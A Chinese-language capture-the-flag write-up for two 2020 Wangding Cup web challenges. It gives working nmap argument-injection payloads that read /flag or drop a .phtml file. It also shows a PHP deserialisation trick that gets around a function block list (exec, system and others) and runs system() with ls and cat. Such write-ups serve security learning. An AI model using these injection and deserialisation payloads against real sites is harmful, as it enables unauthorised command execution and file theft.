网鼎杯2020朱雀组-web
nmap那题就基本命令然后还有一个别的方法。
nmap
源码
index.php
require('settings.php');
set_time_limit(0);
if (isset($_POST['host'])):
if (!defined('WEB_SCANS')) {
die('Web scans disabled');
}
$host = $_POST['host'];
if(stripos($host,'php')!==false){
die("Hacker...");
}
$host = escapeshellarg($host);
$host = escapeshellcmd($host);
$filename = substr(md5(time() . rand(1, 10)), 0, 5);
$command = "nmap ". NMAP_ARGS . " -oX " . RESULTS_PATH . $filename . " " . $host;
$result_scan = shell_exec($command);
if (is_null($result_scan)) {
die('Something went wrong');
} else {
header('Location: result.php?f=' . $filename);
}
else:
?>
settings.php
# Path where all files stored
# Example values: /home/node/results/
# Or just: xml/
# Must be readble/writable for web server! so chmod 777 xml/
define('RESULTS_PATH', 'xml/');
# Nmap string arguments for web scanning
# Example: -sV -Pn
define('NMAP_ARGS', '-Pn -T4 -F --host-timeout 1000ms');
# Comment this line to disable web scans
define('WEB_SCANS', 'enable');
# URL of application
# for example: http://example.com/scanner/
# Or just: /scanner/
define('APP_URL', '/');
# Secret word to protect webface (reserved)
# Uncomment to set it!
# define('secret_word', 'passw0rd1337');
?>
第一种方法
用的是nmap,提示
一开始以为是ping命令,后来发现过滤了php。
后来试了下nmap的命令组合成功了。
payload:
' -iL /flag -oN flag.txt '
存入flag.txt之后直接访问就行了
第二种
PHP-escapeshell-命令执行
因为过滤了php,可以用phtml绕过,里面的内容用短标签
逃逸单引号
host=' -oN flag.phtml '
phpweb

利用func=file_get_contents&p=index.php拿到源码
$disable_fun = array("exec","shell_exec","system","passthru","proc_open"
,"show_source","phpinfo","popen","dl","eval","proc_terminate","touch"
,"escapeshellcmd","escapeshellarg","assert","substr_replace"
,"call_user_func_array","call_user_func","array_filter", "array_walk"
,"array_map","registregister_shutdown_function","register_tick_function"
,"filter_var", "filter_var_array", "uasort", "uksort", "array_reduce"
,"array_walk","array_walk_recursive","pcntl_exec","fopen","fwrite","file_put_contents");
function gettime($func, $p) {
$result = call_user_func($func, $p); //call_user_func — 把第一个参数作为回调函数调用
$a= gettype($result); //返回 PHP 变量的类型 var.
if ($a == "string") {
return $result;
} else {
return "";
}
}
class Test {
var $p = "Y-m-d h:i:s a";
var $func = "date";
function __destruct() {
if ($this->func != "") {
echo gettime($this->func, $this->p);
}
}
}
$func = $_REQUEST["func"];
$p = $_REQUEST["p"];
if ($func != null) {
$func = strtolower($func);
if (!in_array($func,$disable_fun)) {
echo gettime($func, $p);
}else {
die("Hacker...");
}
}
?>
反序列化Test,利用call_user_func函数进行绕过,文件名匹配可以用反序列化绕过
class Test {
var $p = "Y-m-d h:i:s a";
var $func = "date";
function __destruct() {
if ($this->func != "") {
echo gettime($this->func, $this->p);
}
}
}
$a = new Test();

$a -> p="ls ../../../../../";
$a -> func = "system";
print_r(urlencode(serialize($a)));
$a = new Test();
$a -> p="cat /tmp/flagoefiu4r93";
#$a -> p="find / -name flag*";
$a -> func = "system";
print_r(urlencode(serialize($a)));
参考
PHP-escapeshell-命令执行